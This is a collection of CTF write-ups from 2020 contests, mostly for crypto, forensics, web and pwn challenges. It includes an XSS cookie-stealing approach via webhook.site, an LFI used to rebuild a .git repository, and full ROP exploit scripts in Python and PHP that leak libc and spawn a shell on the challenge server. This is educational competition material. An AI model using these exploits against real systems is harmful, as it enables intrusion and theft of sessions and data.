<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
```I Love You 3000700
❤️ 144, 588, 1869, 1425, 1267, 1708, 1588, 1600, 1889, 1497, 482, 696, 731, 337, 491, 1314, 437, 1514, 1384, 1561, 419, 382, 835, 325, 1835, 1562, 1092 ?
Hint: I don't read books... do/should you?```
First hint was towards it being a book cipher. The name of the challenge hinted towards the `iloveyou`-virus. You needed to find [this very specific, commented version](https://raw.githubusercontent.com/onx/ILOVEYOU/master/LOVE-LETTER-FOR-YOU.TXT.vbs) of the source code of the virus, and take the first letter of each N'th word for all words in the challenge description. This can be done with a [dcode.fr](https://www.dcode.fr/book-cipher) tool, and this reveals the flag `RTCPI10V3H0WBROKENMY3MAILZR`.
|
# .PNG2 (142 solves)
Description:
> In an effort to get rid of all of the bloat in the .png format, I'm proud to announce .PNG2! >> The first pixel is #7F7F7F, can you get the rest of the image? >> by bnuno
We are given a raw png image with custom headers.

As description says, the first pixel is #7F7F7F. So we can assume that everything b4 it is header.
Solution:
We take **width = 0x05cf** and **height = 0x0288** from header, open file as raw in **gimp**, set width and height and we instantly get the flag.

|
For this challenge we were faced with a chat room with Brad Pid himself!There was a warning though, we could not be rude to Brad because we admins would check the chats.
With this in mind, we start by trying a simple [XSS injection](https://owasp.org/www-community/attacks/xss/).
```html<body onload=alert('test1')>```
Hitting send caused the alert to trigger! So now lets make it a bit more complex, we need some endpoint to make requests to.I used [Webhook.site](https://webhook.site), it gives me an url to make requests to and logs everything.
Before getting into the script, we need to decide what to steal.In our case, when looking at the cookies there is one that stands out, the `secret`.
We'll steal them!
My final script looked like:
```html```
Which sent the flag to the given endpoint. |
we have been given an audio file. The challenge speaks of spectrum. The spectrum of a signal is the signal itself in the frequency domain. So with an online frequency analyzer https://academo.org/demos/spectrum-analyzer/ we got:

# FLAG```utflag{spetr0gr4m0ph0n3}``` |
## Original writeup https://www.tdpain.net/progpilot/nc2020/spectre/-----Archive link https://web.archive.org/web/20200309205442/https://www.tdpain.net/progpilot/nc2020/spectre/
|
# UTCTF 2020 – Shrek Fans Only
* **Category:** web* **Points:** 50
## Challenge
> Shrek seems to be pretty angry about something, so he deleted some important information off his site. He murmured something about Donkey being too committed to infiltrate his swamp. Can you checkout the site and see what the status is?>> http://3.91.17.218/.git/> > by gg
## Solution
The text of the challenge reminds something about versioning control systems. Connecting to `http://3.91.17.218/.git/` will spawn a HTTP `403 Forbidden`. So a *git* local repository is present, but it can't be accessed directly.
The main web page is the following.
```html
<html><head><title>Shrek Fanclub</title></head><body><h1>What are you doing in my swamp?</h1><div>There used to be something here but Donkey won't leave me alone<div></body></html>```
So you can discover another endpoint: `http://3.91.17.218/getimg.php?img=aW1nMS5qcGc%3D`.
The value for the parameter is `aW1nMS5qcGc=` that base64 decoded will give `img1.jpg`. This endpoint is vulnerable to LFI and can be used to read files on the server.
For example you can use this to read the source code of the web pages.
`index.php` base64 encoded is `aW5kZXgucGhw`.
```GET /getimg.php?img=aW5kZXgucGhw HTTP/1.1Host: 3.91.17.218User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1Cache-Control: max-age=0
HTTP/1.1 200 OKDate: Sat, 07 Mar 2020 19:57:33 GMTServer: Apache/2.4.25 (Debian)X-Powered-By: PHP/7.1.20Content-Length: 247Connection: closeContent-Type: image/jpg
<html><head><title>Shrek Fanclub</title></head><body><h1>What are you doing in my swamp?</h1><div>There used to be something here but Donkey won't leave me alone<div></body></html>```
`getimg.php` base64 encoded is `Z2V0aW1nLnBocA`.
```GET /getimg.php?img=Z2V0aW1nLnBocA HTTP/1.1Host: 3.91.17.218User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1Cache-Control: max-age=0
HTTP/1.1 200 OKDate: Sat, 07 Mar 2020 19:58:41 GMTServer: Apache/2.4.25 (Debian)X-Powered-By: PHP/7.1.20Content-Length: 83Connection: closeContent-Type: image/jpg
```
A local git repository has a well known structure under `.git` folder, so you can start to read standard files to build the local repository from scratch:* `.git/index` base64 encoded is `LmdpdC9pbmRleA`;* `.git/config` base64 encoded is `LmdpdC9jb25maWc`;* `.git/HEAD` base64 encoded is `LmdpdC9IRUFE`;* `.git/refs/remotes/origin/master` base64 encoded is `LmdpdC9yZWZzL3JlbW90ZXMvb3JpZ2luL21hc3Rlcg`;* `.git/refs/heads/master` base64 encoded is `LmdpdC9yZWZzL2hlYWRzL21hc3Rlcg`;* `.git/logs/HEAD` base64 encoded is `LmdpdC9sb2dzL0hFQUQ`.
In particular the `.git/logs/HEAD` file will allow you to discover the IDs of the commits and when the flag was removed from the source code.
```GET /getimg.php?img=LmdpdC9sb2dzL0hFQUQ HTTP/1.1Host: 3.91.17.218User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1Cache-Control: max-age=0
HTTP/1.1 200 OKDate: Sat, 07 Mar 2020 20:05:42 GMTServer: Apache/2.4.25 (Debian)X-Powered-By: PHP/7.1.20Content-Length: 839Connection: closeContent-Type: image/jpg
0000000000000000000000000000000000000000 759be945739b04b63a09e7c02d51567501ead033 Shrek <[email protected]> 1583366532 +0000 commit (initial): initial commit759be945739b04b63a09e7c02d51567501ead033 976b625888ae0d9ee9543f025254f71e10b7bcf8 Shrek <[email protected]> 1583366704 +0000 commit: remove flag976b625888ae0d9ee9543f025254f71e10b7bcf8 d421c6aa97e8b8a60d330336ec1e829c8ffd7199 Shrek <[email protected]> 1583367714 +0000 commit: added more stuffd421c6aa97e8b8a60d330336ec1e829c8ffd7199 759be945739b04b63a09e7c02d51567501ead033 Shrek <[email protected]> 1583367723 +0000 checkout: moving from master to 759be945739b04b63a09e7c02d51567501ead033759be945739b04b63a09e7c02d51567501ead033 d421c6aa97e8b8a60d330336ec1e829c8ffd7199 Shrek <[email protected]> 1583367740 +0000 checkout: moving from 759be945739b04b63a09e7c02d51567501ead033 to master```
These IDs are used to name files in the local repository. So the following objects can be identified and downloaded:* `.git/objects/75/9be945739b04b63a09e7c02d51567501ead033` base64 encoded is `LmdpdC9vYmplY3RzLzc1LzliZTk0NTczOWIwNGI2M2EwOWU3YzAyZDUxNTY3NTAxZWFkMDMz`;* `.git/objects/97/6b625888ae0d9ee9543f025254f71e10b7bcf8` base64 encoded is `LmdpdC9vYmplY3RzLzk3LzZiNjI1ODg4YWUwZDllZTk1NDNmMDI1MjU0ZjcxZTEwYjdiY2Y4`;* `.git/objects/d4/21c6aa97e8b8a60d330336ec1e829c8ffd7199` base64 encoded is `LmdpdC9vYmplY3RzL2Q0LzIxYzZhYTk3ZThiOGE2MGQzMzAzMzZlYzFlODI5YzhmZmQ3MTk5`;* `.git/objects/75/9be945739b04b63a09e7c02d51567501ead033` base64 encoded is `LmdpdC9vYmplY3RzLzc1LzliZTk0NTczOWIwNGI2M2EwOWU3YzAyZDUxNTY3NTAxZWFkMDMz`;* `.git/objects/d4/21c6aa97e8b8a60d330336ec1e829c8ffd7199` base64 encoded is `LmdpdC9vYmplY3RzL2Q0LzIxYzZhYTk3ZThiOGE2MGQzMzAzMzZlYzFlODI5YzhmZmQ3MTk5`.
At this point you can try to restore the source code.
```m3ssap0@foo ~/shrek-fans-only (master)$ git checkout -- .error: unable to read sha1 file of getimg.php (c9566ff84d2e1ae3339bc1e6303d6d3340b5789f)error: unable to read sha1 file of img1.jpg (0e8104f51db8f9ee08f0966656a3c2307e6cde5c)error: unable to read sha1 file of index.php (5ab449745b9c25fb0b56c5fbab8d0c986541233e)```
You can't perform the operation, but you have just discovered the missing objects IDs that can be downloaded:* `.git/objects/c9/566ff84d2e1ae3339bc1e6303d6d3340b5789f` base64 encoded is `LmdpdC9vYmplY3RzL2M5LzU2NmZmODRkMmUxYWUzMzM5YmMxZTYzMDNkNmQzMzQwYjU3ODlm`;* `.git/objects/0e/8104f51db8f9ee08f0966656a3c2307e6cde5c` base64 encoded is `LmdpdC9vYmplY3RzLzBlLzgxMDRmNTFkYjhmOWVlMDhmMDk2NjY1NmEzYzIzMDdlNmNkZTVj`;* `.git/objects/5a/b449745b9c25fb0b56c5fbab8d0c986541233e` base64 encoded is `LmdpdC9vYmplY3RzLzVhL2I0NDk3NDViOWMyNWZiMGI1NmM1ZmJhYjhkMGM5ODY1NDEyMzNl`.
Now you can correctly restore the source code files.
```m3ssap0@foo ~/shrek-fans-only (master)$ git checkout -- .
m3ssap0@foo ~/shrek-fans-only (master)$ lsgetimg.php img1.jpg index.php```
The next step is to check differences among the commit when the flag was removed (`976b625888ae0d9ee9543f025254f71e10b7bcf8`) and the first commit when the flag was present (`759be945739b04b63a09e7c02d51567501ead033`).
```m3ssap0@foo ~/shrek-fans-only (master)$ git diff 759be945739b04b63a09e7c02d51567501ead033 976b625888ae0d9ee9543f025254f71e10b7bcf8fatal: unable to read tree aeeea4cfa5afa4dcb70e1d6109790377e7bcec4d```
Another object is missing: `.git/objects/ae/eea4cfa5afa4dcb70e1d6109790377e7bcec4d` base64 encoded is `LmdpdC9vYmplY3RzL2FlL2VlYTRjZmE1YWZhNGRjYjcwZTFkNjEwOTc5MDM3N2U3YmNlYzRk`.
```m3ssap0@foo ~/shrek-fans-only (master)$ git diff 759be945739b04b63a09e7c02d51567501ead033 976b625888ae0d9ee9543f025254f71e10b7bcf8fatal: unable to read tree 2f74a95c3a29776d84041f360e64d6e6b2edc7bd```
Another object is missing: `.git/objects/2f/74a95c3a29776d84041f360e64d6e6b2edc7bd` base64 encoded is ` LmdpdC9vYmplY3RzLzJmLzc0YTk1YzNhMjk3NzZkODQwNDFmMzYwZTY0ZDZlNmIyZWRjN2Jk`.
```m3ssap0@foo ~/shrek-fans-only (master)$ git diff 759be945739b04b63a09e7c02d51567501ead033 976b625888ae0d9ee9543f025254f71e10b7bcf8fatal: unable to read 6578c62fa248d078ffc551405c9700e3ccc9f5b3```
Another object is missing: `.git/objects/65/78c62fa248d078ffc551405c9700e3ccc9f5b3` base64 encoded is ` LmdpdC9vYmplY3RzLzY1Lzc4YzYyZmEyNDhkMDc4ZmZjNTUxNDA1Yzk3MDBlM2NjYzlmNWIz`.
```m3ssap0@foo ~/shrek-fans-only (master)$ git diff 759be945739b04b63a09e7c02d51567501ead033 976b625888ae0d9ee9543f025254f71e10b7bcf8fatal: unable to read 40d2c576876fd085d830739589294ed8c6412fc9```
Another object is missing: `.git/objects/40/d2c576876fd085d830739589294ed8c6412fc9` base64 encoded is ` LmdpdC9vYmplY3RzLzQwL2QyYzU3Njg3NmZkMDg1ZDgzMDczOTU4OTI5NGVkOGM2NDEyZmM5`.
```m3ssap0@foo ~/shrek-fans-only (master)$ git diff 759be945739b04b63a09e7c02d51567501ead033 976b625888ae0d9ee9543f025254f71e10b7bcf8diff --git a/index.php b/index.phpindex 6578c62..40d2c57 100644--- a/index.php+++ b/index.php@@ -6,6 +6,6 @@ <body> <h1>What are you doing in my swamp?</h1> -<div>utflag{honey_i_shrunk_the_kids_HxSvO3jgkj}</div>+<div>There used to be something here but Donkey won't leave me alone<div> </body> </html>```
The flag is the following.
```utflag{honey_i_shrunk_the_kids_HxSvO3jgkj}``` |
# hipwn 158pt ?solves
## TLDR* BOF * this binary uses gets() * ROP chain * call read and execve system call
## ChallengeWe can get the executable binary file and C source code.
### Descriptionresult of file command* Arch : x86-64* Library : Statically linked* Symbol : Stripped
result of checksec* RELRO : Partial RELRO* Canary : Disable* NX : Enable* PIE : Disable
### Exploit The source code is so simple.```c:main.c#include <stdio.h>
int main(void) { char name[0x100]; puts("What's your team name?"); gets(name); printf("Hi, %s. Welcome to zer0pts CTF 2020!\n", name); return 0;}```
In this binary, there is a vulnerability of buffer overflow by gets function.So we can use ROP chain attack that calls read and execve system call.
I use strace with option i in order to know how long input trigger BOF, and use rp++ to search rop gadgets.
```vagrant@ubuntu-bionic:~/workspace/2020/zer0pts/pwn/hidpwn$ perl -e 'print "A"x264 . "BCDE"' | strace -i ./chall[00007ff4c18d1e37] execve("./chall", ["./chall"], 0x7ffebf8c4788 /* 23 vars */) = 0[0000000000402a74] arch_prctl(ARCH_SET_FS, 0x604af8) = 0[0000000000402035] set_tid_address(0x604d10) = 11498[000000000040265c] ioctl(1, TIOCGWINSZ, {ws_row=51, ws_col=178, ws_xpixel=0, ws_ypixel=0}) = 0[0000000000402cac] writev(1, [{iov_base="What's your team name?", iov_len=22}, {iov_base="\n", iov_len=1}], 2What's your team name?) = 23[00000000004025bf] read(0, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 1024) = 268[00000000004025bf] read(0, "", 1024) = 0[0000000000402cac] writev(1, [{iov_base="Hi, AAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., iov_len=272}, {iov_base=". Welcome to zer0pts CTF 2020!\n", iov_len=31}], 2Hi, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABCDE. Welcome to zer0pts CTF 2020!) = 303[0000000045444342] --- SIGSEGV {si_signo=SIGSEGV, si_code=SEGV_MAPERR, si_addr=0x45444342} ---[????????????????] +++ killed by SIGSEGV (core dumped) +++Segmentation fault (core dumped)```
My exploit code is [solve.py](https://github.com/kam1tsur3/2020_CTF/blob/master/zer0pts/pwn/hipwn/solve.py). |
```pythonfrom pwn import *
#r = process("./aerofloat")r = remote("tasks.aeroctf.com",33017)
def pd(x): return str(struct.unpack("d",struct.pack("q",x))[0])
buf = 0x4040C0
r.recvuntil("Enter name: ")r.send("/bin/sh\x00")i = 1while True: print(i) if i>11: break i+=1 r.sendlineafter("> ","1") r.sendlineafter("id: ","abcde") r.sendlineafter("rating: ","123.456")
r.sendlineafter("> ","1")r.sendlineafter("id: ",p32(0x0)+p32(11))r.sendlineafter("rating: ","123.456")
r.sendlineafter("> ","1")r.sendlineafter("id: ",p64(buf))r.sendlineafter("rating: ",pd(0x4015bb)) #leave ret struct.unpack("d",struct.pack("q",0x4013ed));
r.sendlineafter("> ","1")r.sendlineafter("id: ",p64(0x404038))r.sendlineafter("rating: ",pd(0x401030))
r.sendlineafter("> ","1")r.sendlineafter("id: ",p64(0x4015bb))r.sendlineafter("rating: ",pd(buf+8))
r.sendlineafter("> ","1")r.sendlineafter("id: ",p64(0x4015b9))r.sendlineafter("rating: ",pd(100))
r.sendlineafter("> ","1")r.sendlineafter("id: ",p64(0x0))r.sendlineafter("rating: ",pd(0x4014EB))
r.sendlineafter("> ","1")r.sendlineafter("id: ",p64(0x4013ed))r.sendlineafter("rating: ",pd(0x4013ed))#r.sendlineafter("> ","4")print(r.recvuntil("4. Exit\n> "))#raw_input("@")r.sendline("4")res = r.recv()[:-1]print(res)print(len(res))setvbuf = u64(res.ljust(8,'\x00'))print(hex(setvbuf))libc = setvbuf-0x746f0print(hex(libc))system = libc+0x46ff0print(hex(system))#r.interactive()rop2 = ''rop2 += p64(0x4015bb) + p64(buf)rop2 += p64(libc+0xe664b)
r.send(rop2)r.interactive()#Aero{8c911e90f6ff8ecb6a333ebacfccd28b36d1f9b02386cc884b343f1f02da62e6}``` |
# SecureLinearFunctionEvaluation Writeup
### nullcon HackIM 2020 - crypto 419
> In this challenge we provide a sytem that calculates a * x + c in F_2^128 , where a and b are server supplied and x is client supplied. To get the flag you have to find a and b. Server runs at: `nc crypto2.ctf.nullcon.net 5000`
#### Observations
My goal is to recover `a` and `b`, which is list containing random 128 bits. I am allowed to supply `g`, `y0`, `y1` to obtain `c0`, `c1`, which has information about `a` and `b`. I must derive `a` and `b` by using and satisfying below constraints.
```pythony0 * y1 == cs[i] (mod p)m0 == b[i]m1 == (a[i] + b[i]) % 2c0 == (pow(g, r0, p), int(sha256(long_to_bytes(pow(y0, r0, p))).hexdigest(), 16) ^ m0)c1 == (pow(g, r1, p), int(sha256(long_to_bytes(pow(y1, r1, p))).hexdigest(), 16) ^ m1)```
Since `a[i]` and `b[i]` are bits, `(a[i] + b[i]) % 2` is equivalent to `a[i] ^ b[i]`. By using the property of xor and selecting values of `y0`, `y1` and `g` well, I can derive `a` and `b`.
#### Exploit
Let `g = cs[i]`, `y0 = 1`, `y1 = cs[i]`. This satisfies contraint `y0 * y1 == cs[i] (mod p)`. Now plug in the values to constraints. We know the value of `c0 = (c00, c01)` and `c1 = (c10, c11)`. By using those values, I could successfully obtain values of `a[i]` and `b[i]`.
```python(c00, c01) == (pow(cs[i], r0, p), int(sha256(long_to_bytes(1.hexdigest(), 16) ^ a[i])(c10, c11) == (pow(cs[i], r1, p), int(sha256(long_to_bytes(pow(cs[i], r1, p))).hexdigest(), 16) ^ a[i] ^ b[i])a[i] == c01 ^ int(sha256(long_to_bytes(1.hexdigest(), 16)b[i] == c11 ^ int(sha256(long_to_bytes(c10).hexdigest(), 16) ^ a[i]```
Derive `a` and `b` using upper equations and get the flag:```hackim20{this_was_the_most_fun_way_to_include_curveball_that_i_could_find}```
Exploit code: [solve.py](solve.py)
Original problem: [lfe.py](lfe.py), [secret.py](secret.py)
|
# Aerofloat - Aero CTF 2020 (pwn, 100p, 63 solved)## Introduction
Aerofloat is a pwn task.
An archive containing a binary, a libc and its corresponding loader (`ld.so`).
It allows a user to input a list of rating for tickets by id.
## Reverse engineering
The binary is very small. It contains a menu interface in which a user caninsert a rating for a ticket. The binary sets an alarm that kills it 5 secondsafter it is started.
When a user rates a ticket, it is added in a structure on the stack. Thisstructure looks like this :
```cstruct ticket { char id[8]; double rating;};```
The ratings are added on a fixed-size array on the stack. There is no canary. Itis possible to overflow this array of size 8 and overwrite the return address.
## Exploitation
The array that contains tickets is located at offset `0xC8`. The structurecontains two fields of size 8. As a result, its size is `0x10`.
It is possible to overwrite the return address by creating `0x0C` == `12`tickets. The return address will be overwritten by the next ticket's `rating`field.
There is a small caveat: `rating` is a `double`. As a result, it is necessary toencode the return address according to the IEEE 754 standard. PHP's `unpack`function can handle this with `unpack("d", $n)`.
The easiest and most reliable way to exploit this binary is to use a ROP chainthat calls `puts` or `printf` on an address stored in the `.got.plt` section toleak the libc and return to main. A second ROP chain can then be used to call`system("/bin/sh")`.
**Flag**: `Aero{8c911e90f6ff8ecb6a333ebacfccd28b36d1f9b02386cc884b343f1f02da62e6}`
## Appendices
### pwn.php
```php#!/usr/bin/phpexpectLine("1. Set rating"); $t->expectLine("2. View rating list"); $t->expectLine("3. View porfile info"); $t->expectLine("4. Exit"); $t->expect("> ");}
function add(Tube $t, $name, $rating){ menu($t); $t->write("1\n");
$t->expect("{?} Enter your ticket id: "); $t->write("$name");
$t->expect("{?} Enter your rating: "); $t->write("$rating\n");
return $t->readLine();}
$t = new Socket("tasks.aeroctf.com", 33017);
$t->expect("{?} Enter name: ");$t->write("[TFNS] XeR\n");
printf("[+] Overflow the stack\n");for($i = 0; $i < 12; $i++) add($t, "$i\0", $i);
$chain = array( 0x004015bb, 0x00404018, // pop rdi (puts) 0x00401030, // puts 0x00401192, // main);
$chain = array_merge([0xCAFEBABE], $chain);if(sizeof($chain) % 2) $chain[] = 0xdeadbeef;
for($i = 0; $i < sizeof($chain); $i += 2) { $str = pack("Q", $chain[$i + 0]); $float = unpack("d", pack("Q", $chain[$i + 1]))[1];
add($t, $str, $float);}
menu($t);$t->write("4\n");
$leak = $t->readLine();$leak = substr(str_pad($leak, 8, "\x00"), 0, 8);$libc = unpack("Q", $leak)[1] - 0x7FFFF7E82050 + 0x7ffff7e0e000;printf("[+] libc: %X\n", $libc);
$t->expect("{?} Enter name: ");$t->write("[TFNS] XeR\n");
printf("[+] Overflow the stack\n");for($i = 0; $i < 12; $i++) add($t, "$i\0", $i);
$chain = array( 0x004015bb, $libc + 0x183cee, // pop rdi ("/bin/sh") $libc + 0x00046ff0, // system);
$chain = array_merge([0xCAFEBABE], $chain);if(sizeof($chain) % 2) $chain[] = 0xdeadbeef;
for($i = 0; $i < sizeof($chain); $i += 2) { $str = pack("Q", $chain[$i + 0]); $float = unpack("d", pack("Q", $chain[$i + 1]))[1];
add($t, $str, $float);}
menu($t);$t->write("4\n");
printf("[+] Pipe\n");$t->pipe();``` |
# Elderly file (warmup/re, 100p, 53 solved)
In the challenge we get [ELF binary](https://raw.githubusercontent.com/TFNS/writeups/master/2020-03-01-AeroCTF/elderly/encoder) and some [encrypted data](https://raw.githubusercontent.com/TFNS/writeups/master/2020-03-01-AeroCTF/elderly/file.enc).
Looking at the binary it turns out it's python script turned into executable by some kind of pyinstaller-like software.There is no point trying to reverse the binary, it's just python interpreter. We need to extract the `pyc` files inside.
Initial, unsuccessful, approach was to cut out PYZ archive from the binary and then use an extractor on that.It's easy to find PYZ since it has `PYZ` magic, but for some reason the extractor was showing all stored modules except for `__main__`.But now that we knew that all pyc files are stored there simply as `zlib streams`, we simply run `binwalk` on the binary, and then we went through all extracted zlib streams looking for main.You can just grep for some strings you expect there, like `encoder.py` or `argv`.
Finally we found the [main pyc](https://raw.githubusercontent.com/TFNS/writeups/master/2020-03-01-AeroCTF/elderly/main.pyc).Then we tried to decompile it with uncompyle, but there were some issues with invalid magic, indicating weird python version, and with some instructions when we changed the magic.Since the file is so small, we could probably just do ok with `dis.dis()`, but there was no need even for that.
If you look at strings inside the file we have:
```__main__iUsage: i <file-path>s.enc(lzsstsyst__name__tlentargvt file_pathtexittencode_file(encoder.pyt<module>```
Not much here, but there is one interesting thing -> `lzss` and `encode_file`.It seems this is all that the main is doing, so let's try to invert this operation:
```pythonimport lzsslzss.decode_file("file.enc", "file.hex")```
And from this we get a [hex file](https://raw.githubusercontent.com/TFNS/writeups/master/2020-03-01-AeroCTF/elderly/file.hex)
We could try to load this into ghidra and guess what kind of binary we're dealing with, but before that we can just do:
```pythondata = open("file.hex", "rb").readlines()for line in data: print(line[1:].strip().decode("hex"))```
And from this we learn that it's some classic ELF x64, but we don't need any RE because there is plaintext flag `Aero{33d8b218a9961657b74c5036fe44527a02ce03c4da34f8a1cda5f2188c23a1b5}` |
# UTCTF 2020 – epic admin pwn
